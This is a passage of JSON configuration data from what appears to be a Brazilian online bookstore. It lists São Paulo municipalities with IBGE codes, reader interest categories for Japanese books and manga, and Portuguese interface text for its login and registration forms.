Serra","codigo_municipio":"3544103"},{"uf_municipio_ibge_id":"4563","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Riolandia","codigo_municipio":"3544202"},{"uf_municipio_ibge_id":"4564","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Riversul","codigo_municipio":"3543501"},{"uf_municipio_ibge_id":"4565","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rosana","codigo_municipio":"3544251"},{"uf_municipio_ibge_id":"4566","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Roseira","codigo_municipio":"3544301"},{"uf_municipio_ibge_id":"4567","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rubiacea","codigo_municipio":"3544400"},{"uf_municipio_ibge_id":"4568","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Rubineia","codigo_municipio":"3544509"},{"uf_municipio_ibge_id":"4569","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sabino","codigo_municipio":"3544608"},{"uf_municipio_ibge_id":"4570","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sagres","codigo_municipio":"3544707"},{"uf_municipio_ibge_id":"4571","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sales","codigo_municipio":"3544806"},{"uf_municipio_ibge_id":"4572","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sales Oliveira","codigo_municipio":"3544905"},{"uf_municipio_ibge_id":"4573","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Salesopolis","codigo_municipio":"3545001"},{"uf_municipio_ibge_id":"4574","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Salmourao","codigo_municipio":"3545100"},{"uf_municipio_ibge_id":"4575","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Saltinho","codigo_municipio":"3545159"},{"uf_municipio_ibge_id":"4576","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Salto","codigo_municipio":"3545209"},{"uf_municipio_ibge_id":"4577","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Salto De Pirapora","codigo_municipio":"3545308"},{"uf_municipio_ibge_id":"4578","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Salto Grande","codigo_municipio":"3545407"},{"uf_municipio_ibge_id":"4579","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sandovalina","codigo_municipio":"3545506"},{"uf_municipio_ibge_id":"4580","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Adelia","codigo_municipio":"3545605"},{"uf_municipio_ibge_id":"4581","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Albertina","codigo_municipio":"3545704"},{"uf_municipio_ibge_id":"4582","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Barbara D'oeste","codigo_municipio":"3545803"},{"uf_municipio_ibge_id":"4583","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Branca","codigo_municipio":"3546009"},{"uf_municipio_ibge_id":"4584","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Clara D'oeste","codigo_municipio":"3546108"},{"uf_municipio_ibge_id":"4585","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Cruz Da Conceicao","codigo_municipio":"3546207"},{"uf_municipio_ibge_id":"4586","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Cruz Da Esperanca","codigo_municipio":"3546256"},{"uf_municipio_ibge_id":"4587","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Cruz Das Palmeiras","codigo_municipio":"3546306"},{"uf_municipio_ibge_id":"4588","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Cruz Do Rio Pardo","codigo_municipio":"3546405"},{"uf_municipio_ibge_id":"4589","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Ernestina","codigo_municipio":"3546504"},{"uf_municipio_ibge_id":"4590","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Fe Do Sul","codigo_municipio":"3546603"},{"uf_municipio_ibge_id":"4591","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Gertrudes","codigo_municipio":"3546702"},{"uf_municipio_ibge_id":"4592","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Isabel","codigo_municipio":"3546801"},{"uf_municipio_ibge_id":"4593","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Lucia","codigo_municipio":"3546900"},{"uf_municipio_ibge_id":"4594","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Maria Da Serra","codigo_municipio":"3547007"},{"uf_municipio_ibge_id":"4595","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Mercedes","codigo_municipio":"3547106"},{"uf_municipio_ibge_id":"4596","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Rita Do Passa Quatro","codigo_municipio":"3547502"},{"uf_municipio_ibge_id":"4597","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Rita D'oeste","codigo_municipio":"3547403"},{"uf_municipio_ibge_id":"4598","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Rosa De Viterbo","codigo_municipio":"3547601"},{"uf_municipio_ibge_id":"4599","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santa Salete","codigo_municipio":"3547650"},{"uf_municipio_ibge_id":"4600","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santana Da Ponte Pensa","codigo_municipio":"3547205"},{"uf_municipio_ibge_id":"4601","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santana De Parnaiba","codigo_municipio":"3547304"},{"uf_municipio_ibge_id":"4602","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Anastacio","codigo_municipio":"3547700"},{"uf_municipio_ibge_id":"4603","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Andre","codigo_municipio":"3547809"},{"uf_municipio_ibge_id":"4604","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Antonio Da Alegria","codigo_municipio":"3547908"},{"uf_municipio_ibge_id":"4605","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Antonio De Posse","codigo_municipio":"3548005"},{"uf_municipio_ibge_id":"4606","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Antonio Do Aracangua","codigo_municipio":"3548054"},{"uf_municipio_ibge_id":"4607","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Antonio Do Jardim","codigo_municipio":"3548104"},{"uf_municipio_ibge_id":"4608","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Antonio Do Pinhal","codigo_municipio":"3548203"},{"uf_municipio_ibge_id":"4609","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santo Expedito","codigo_municipio":"3548302"},{"uf_municipio_ibge_id":"4610","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santopolis Do Aguapei","codigo_municipio":"3548401"},{"uf_municipio_ibge_id":"4611","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Santos","codigo_municipio":"3548500"},{"uf_municipio_ibge_id":"4612","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Bento Do Sapucai","codigo_municipio":"3548609"},{"uf_municipio_ibge_id":"4613","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Bernardo Do Campo","codigo_municipio":"3548708"},{"uf_municipio_ibge_id":"4614","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Caetano Do Sul","codigo_municipio":"3548807"},{"uf_municipio_ibge_id":"4615","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Carlos","codigo_municipio":"3548906"},{"uf_municipio_ibge_id":"4616","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Francisco","codigo_municipio":"3549003"},{"uf_municipio_ibge_id":"4617","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Joao Da Boa Vista","codigo_municipio":"3549102"},{"uf_municipio_ibge_id":"4618","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Joao Das Duas Pontes","codigo_municipio":"3549201"},{"uf_municipio_ibge_id":"4619","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Joao De Iracema","codigo_municipio":"3549250"},{"uf_municipio_ibge_id":"4620","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Joao Do Pau D'alho","codigo_municipio":"3549300"},{"uf_municipio_ibge_id":"4621","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Joaquim Da Barra","codigo_municipio":"3549409"},{"uf_municipio_ibge_id":"4622","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Jose Da Bela Vista","codigo_municipio":"3549508"},{"uf_municipio_ibge_id":"4623","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Jose Do Barreiro","codigo_municipio":"3549607"},{"uf_municipio_ibge_id":"4624","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Jose Do Rio Pardo","codigo_municipio":"3549706"},{"uf_municipio_ibge_id":"4625","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Jose Do Rio Preto","codigo_municipio":"3549805"},{"uf_municipio_ibge_id":"4626","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Jose Dos Campos","codigo_municipio":"3549904"},{"uf_municipio_ibge_id":"4627","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Lourenco Da Serra","codigo_municipio":"3549953"},{"uf_municipio_ibge_id":"4628","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Luis Do Paraitinga","codigo_municipio":"3550001"},{"uf_municipio_ibge_id":"4629","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Manuel","codigo_municipio":"3550100"},{"uf_municipio_ibge_id":"4630","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Miguel Arcanjo","codigo_municipio":"3550209"},{"uf_municipio_ibge_id":"4631","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Paulo","codigo_municipio":"3550308"},{"uf_municipio_ibge_id":"4632","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Pedro","codigo_municipio":"3550407"},{"uf_municipio_ibge_id":"4633","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Pedro Do Turvo","codigo_municipio":"3550506"},{"uf_municipio_ibge_id":"4634","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Roque","codigo_municipio":"3550605"},{"uf_municipio_ibge_id":"4635","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Sebastiao","codigo_municipio":"3550704"},{"uf_municipio_ibge_id":"4636","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Sebastiao Da Grama","codigo_municipio":"3550803"},{"uf_municipio_ibge_id":"4637","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Simao","codigo_municipio":"3550902"},{"uf_municipio_ibge_id":"4638","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sao Vicente","codigo_municipio":"3551009"},{"uf_municipio_ibge_id":"4639","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sarapui","codigo_municipio":"3551108"},{"uf_municipio_ibge_id":"4640","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sarutaia","codigo_municipio":"3551207"},{"uf_municipio_ibge_id":"4641","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sebastianopolis Do Sul","codigo_municipio":"3551306"},{"uf_municipio_ibge_id":"4642","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Serra Azul","codigo_municipio":"3551405"},{"uf_municipio_ibge_id":"4643","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Serra Negra","codigo_municipio":"3551603"},{"uf_municipio_ibge_id":"4644","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Serrana","codigo_municipio":"3551504"},{"uf_municipio_ibge_id":"4645","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sertaozinho","codigo_municipio":"3551702"},{"uf_municipio_ibge_id":"4646","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sete Barras","codigo_municipio":"3551801"},{"uf_municipio_ibge_id":"4647","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Severinia","codigo_municipio":"3551900"},{"uf_municipio_ibge_id":"4648","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Silveiras","codigo_municipio":"3552007"},{"uf_municipio_ibge_id":"4649","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Socorro","codigo_municipio":"3552106"},{"uf_municipio_ibge_id":"4650","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sorocaba","codigo_municipio":"3552205"},{"uf_municipio_ibge_id":"4651","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sud Mennucci","codigo_municipio":"3552304"},{"uf_municipio_ibge_id":"4652","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Sumare","codigo_municipio":"3552403"},{"uf_municipio_ibge_id":"4653","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Suzanapolis","codigo_municipio":"3552551"},{"uf_municipio_ibge_id":"4654","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Suzano","codigo_municipio":"3552502"},{"uf_municipio_ibge_id":"4655","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tabapua","codigo_municipio":"3552601"},{"uf_municipio_ibge_id":"4656","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tabatinga","codigo_municipio":"3552700"},{"uf_municipio_ibge_id":"4657","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taboao Da Serra","codigo_municipio":"3552809"},{"uf_municipio_ibge_id":"4658","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taciba","codigo_municipio":"3552908"},{"uf_municipio_ibge_id":"4659","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taguai","codigo_municipio":"3553005"},{"uf_municipio_ibge_id":"4660","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taiacu","codigo_municipio":"3553104"},{"uf_municipio_ibge_id":"4661","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taiuva","codigo_municipio":"3553203"},{"uf_municipio_ibge_id":"4662","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tambau","codigo_municipio":"3553302"},{"uf_municipio_ibge_id":"4663","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tanabi","codigo_municipio":"3553401"},{"uf_municipio_ibge_id":"4664","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tapirai","codigo_municipio":"3553500"},{"uf_municipio_ibge_id":"4665","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tapiratiba","codigo_municipio":"3553609"},{"uf_municipio_ibge_id":"4666","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taquaral","codigo_municipio":"3553658"},{"uf_municipio_ibge_id":"4667","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taquaritinga","codigo_municipio":"3553708"},{"uf_municipio_ibge_id":"4668","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taquarituba","codigo_municipio":"3553807"},{"uf_municipio_ibge_id":"4669","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taquarivai","codigo_municipio":"3553856"},{"uf_municipio_ibge_id":"4670","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tarabai","codigo_municipio":"3553906"},{"uf_municipio_ibge_id":"4671","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taruma","codigo_municipio":"3553955"},{"uf_municipio_ibge_id":"4672","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tatui","codigo_municipio":"3554003"},{"uf_municipio_ibge_id":"4673","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Taubate","codigo_municipio":"3554102"},{"uf_municipio_ibge_id":"4674","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tejupa","codigo_municipio":"3554201"},{"uf_municipio_ibge_id":"4675","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Teodoro Sampaio","codigo_municipio":"3554300"},{"uf_municipio_ibge_id":"4676","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Terra Roxa","codigo_municipio":"3554409"},{"uf_municipio_ibge_id":"4677","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tiete","codigo_municipio":"3554508"},{"uf_municipio_ibge_id":"4678","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Timburi","codigo_municipio":"3554607"},{"uf_municipio_ibge_id":"4679","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Torre De Pedra","codigo_municipio":"3554656"},{"uf_municipio_ibge_id":"4680","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Torrinha","codigo_municipio":"3554706"},{"uf_municipio_ibge_id":"4681","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Trabiju","codigo_municipio":"3554755"},{"uf_municipio_ibge_id":"4682","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tremembe","codigo_municipio":"3554805"},{"uf_municipio_ibge_id":"4683","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tres Fronteiras","codigo_municipio":"3554904"},{"uf_municipio_ibge_id":"4684","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tuiuti","codigo_municipio":"3554953"},{"uf_municipio_ibge_id":"4685","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tupa","codigo_municipio":"3555000"},{"uf_municipio_ibge_id":"4686","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Tupi Paulista","codigo_municipio":"3555109"},{"uf_municipio_ibge_id":"4687","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Turiuba","codigo_municipio":"3555208"},{"uf_municipio_ibge_id":"4688","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Turmalina","codigo_municipio":"3555307"},{"uf_municipio_ibge_id":"4689","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ubarana","codigo_municipio":"3555356"},{"uf_municipio_ibge_id":"4690","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ubatuba","codigo_municipio":"3555406"},{"uf_municipio_ibge_id":"4691","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Ubirajara","codigo_municipio":"3555505"},{"uf_municipio_ibge_id":"4692","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Uchoa","codigo_municipio":"3555604"},{"uf_municipio_ibge_id":"4693","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Uniao Paulista","codigo_municipio":"3555703"},{"uf_municipio_ibge_id":"4694","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Urania","codigo_municipio":"3555802"},{"uf_municipio_ibge_id":"4695","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Uru","codigo_municipio":"3555901"},{"uf_municipio_ibge_id":"4696","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Urupes","codigo_municipio":"3556008"},{"uf_municipio_ibge_id":"4697","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Valentim Gentil","codigo_municipio":"3556107"},{"uf_municipio_ibge_id":"4698","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Valinhos","codigo_municipio":"3556206"},{"uf_municipio_ibge_id":"4699","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Valparaiso","codigo_municipio":"3556305"},{"uf_municipio_ibge_id":"4700","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vargem","codigo_municipio":"3556354"},{"uf_municipio_ibge_id":"4701","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vargem Grande Do Sul","codigo_municipio":"3556404"},{"uf_municipio_ibge_id":"4702","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vargem Grande Paulista","codigo_municipio":"3556453"},{"uf_municipio_ibge_id":"4703","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Varzea Paulista","codigo_municipio":"3556503"},{"uf_municipio_ibge_id":"4704","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vera Cruz","codigo_municipio":"3556602"},{"uf_municipio_ibge_id":"4705","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vinhedo","codigo_municipio":"3556701"},{"uf_municipio_ibge_id":"4706","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Viradouro","codigo_municipio":"3556800"},{"uf_municipio_ibge_id":"4707","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vista Alegre Do Alto","codigo_municipio":"3556909"},{"uf_municipio_ibge_id":"4708","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Vitoria Brasil","codigo_municipio":"3556958"},{"uf_municipio_ibge_id":"4709","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Votorantim","codigo_municipio":"3557006"},{"uf_municipio_ibge_id":"4710","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Votuporanga","codigo_municipio":"3557105"},{"uf_municipio_ibge_id":"4711","zone_id":"464","uf":"SP","codigo_uf":"35","municipio":"Zacarias","codigo_municipio":"3557154"}],"agree_link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1013","captcha":"","customer_interests_remember":true,"interests_categories":{"categories":[{"name":"LIVROS JAPONESES","children":[{"name":"ARTBOOKS, PHOTOBOOKS, etc","children":[],"id":"22","checked":false},{"name":"CI\u00caNCIAS HUMANAS, M\u00daSICA","children":[],"id":"44","checked":false},{"name":"DESENVOLVIMENTO PESSOAL","children":[],"id":"58","checked":false},{"name":"DESIGN","children":[],"id":"34","checked":false},{"name":"DICION\u00c1RIOS","children":[],"id":"25","checked":false},{"name":"DID\u00c1TICOS","children":[],"id":"26","checked":false},{"name":"ESPORTES E LAZER","children":[],"id":"53","checked":false},{"name":"GASTRONOMIA","children":[],"id":"43","checked":false},{"name":"KODOMO, INFANTIL","children":[],"id":"52","checked":false},{"name":"LITERATURA EM JAPON\u00caS","children":[],"id":"33","checked":false},{"name":"LITERATURA JAPONESA","children":[],"id":"32","checked":false},{"name":"SA\u00daDE, MEDICINA","children":[],"id":"54","checked":false},{"name":"TECNOLOGIA E CI\u00caNCIA","children":[],"id":"55","checked":false},{"name":"TOKUSATSU, GODZILLA, etc","children":[],"id":"35","checked":false}],"id":"21","checked":false},{"name":"MINNA NO NIHONGO","children":[],"id":"56","checked":false},{"name":"ARTES MANUAIS","children":[{"name":"AMIGURUMI, FELTRO, etc.","children":[],"id":"38","checked":false},{"name":"BORDADO, SASHIKO etc.","children":[],"id":"37","checked":false},{"name":"CROCH\u00ca, TRICO","children":[],"id":"41","checked":false},{"name":"DESENHO, ARTES","children":[],"id":"45","checked":false},{"name":"JARDINAGEM, BONSAI, etc.","children":[],"id":"48","checked":false},{"name":"MARCENARIA","children":[],"id":"36","checked":false},{"name":"ORIGAMI, PAPERCRAFT, etc","children":[],"id":"39","checked":false},{"name":"PATCHWORK, QUILT, etc","children":[],"id":"29","checked":false},{"name":"OUTROS","children":[],"id":"42","checked":false}],"id":"28","checked":false},{"name":"MANG\u00c1S EM JAPON\u00caS","children":[{"name":"SHONEN, SEINEN","children":[],"id":"20","checked":false},{"name":"SHOJO, JOSEI, YAOI, YURI","children":[],"id":"27","checked":false},{"name":"REVISTAS PERIODICAS","children":[],"id":"47","checked":false}],"id":"19","checked":false},{"name":"REVISTAS EM JAPON\u00caS","children":[{"name":"AGRICULTURA","children":[],"id":"60","checked":false},{"name":"ATUALIDADES, etc","children":[],"id":"40","checked":false},{"name":"ESTILO DE VIDA, SA\u00daDE","children":[],"id":"46","checked":false},{"name":"GASTRONOMIA","children":[],"id":"59","checked":false},{"name":"MODA","children":[],"id":"63","checked":false},{"name":"PATCHWORK, QUILT, etc","children":[],"id":"31","checked":false}],"id":"30","checked":false},{"name":"PUBLICA\u00c7\u00d5ES NACIONAIS","children":[{"name":"L\u00edNGUA E CULTURA JAPONESAS","children":[],"id":"50","checked":false},{"name":"LITERATURA JAPONESA E ORIENTAL","children":[],"id":"51","checked":false}],"id":"49","checked":false},{"name":"FUTUROS LAN\u00c7AMENTOS","children":[],"id":"61","checked":false}],"interests_categories":"1","scriptsApp":"[\"catalog\\\/view\\\/theme\\\/appmobile\\\/js\\\/jquery.group-checkbox-control.js\"]","ambiente_teste":false},"login":{"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","error_upload_1":"Aviso: O arquivo enviado excede o upload_max_filesize directive in php.ini!","error_upload_2":"Aviso: O arquivo enviado excede o MAX_FILE_SIZE diretiva que foi especificado no formul\u00e1rio HTML!","error_upload_3":"Aviso: O arquivo foi apenas parcialmente carregado!","error_upload_4":"Aviso: Nenhum arquivo foi enviado!","error_upload_6":"Aviso: Falta uma pasta tempor\u00e1ria!","error_upload_7":"Aviso: Falha ao gravar arquivo em disco!","error_upload_8":"Aviso: Envio de arquivos interrompido por causa da extens\u00e3o\t","error_upload_999":"Aviso: Nenhum c\u00f3digo de erro dispon\u00edvel!","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de: ","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Acessar\/Cadastrar","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"Click neste link para verificar a sua conta: <a href=\"%s\"> %s <\/a>","text_create_your_account":"Cadastre-se","text_create_your_account_subtitle":"J\u00e1 tem cadastro?","text_create_your_account_to_certificate":"Insira os dados de acordo com o certificado que ser\u00e1 emitido","text_login":"Acessar\/Cadastrar","text_new_client":"Cliente novo?","text_forgotten":"Esqueci minha senha","text_search":"Busca","text_info_access":"Informa\u00e7\u00f5es de acesso","text_your_details":"Detalhes da conta","text_your_address":"Endere\u00e7o de entrega","text_your_bill_address":"Endere\u00e7o de faturamento","text_register":"Cadastrar-se","text_interests":"\u00c1reas de interesse","text_agree":"Li e concordo com <a target=\"_blank\" href=\"%s\" alt=\"%s\"><b>%s<\/b><\/a>","text_read_agree":"Li e concordo com a","text_privacy_policy":"Pol\u00edtica de Privacidade","text_captcha":"C\u00f3digo","text_perfil":"Perfil","text_returning_customer":"Entre Agora","text_recover_password":"Recuperar Senha","text_whatsapp_obs":"Receber notifica\u00e7\u00f5es por whatsapp","person_type":"Selecione o tipo de pessoa:","person_type_required":"Por favor, selecione um tipo de pessoa para realizar o cadastro.","text_firstname":"Nome","text_razao":"Raz\u00e3o Social","text_lastname":"Sobrenome","text_fantasia":"Nome Fantasia","text_cpf":"CPF","text_cnpj":"CNPJ","text_email":"E-Mail","text_telephone":"Telefone","text_fax":"Telefone Opcional","text_customer_group":"Tipo de Negocio","text_company":"Empresa","text_address_1":"Rua","text_number":"N\u00famero","text_address_2":"Bairro","text_postcode":"CEP","text_locale":"Local","text_city":"Cidade","text_country":"Pa\u00eds","text_zone":"Estado","text_newsletter":"Deseja receber novidades por e-mail?","text_newsletter_short":"Receber novidades","text_password":"Senha","text_confirm":"Redigite a senha","text_concluir":"Concluir","text_fisica":"Pessoa F\u00edsica","text_juridica":"Pessoa Jur\u00eddica","text_ie":"Inscri\u00e7\u00e3o 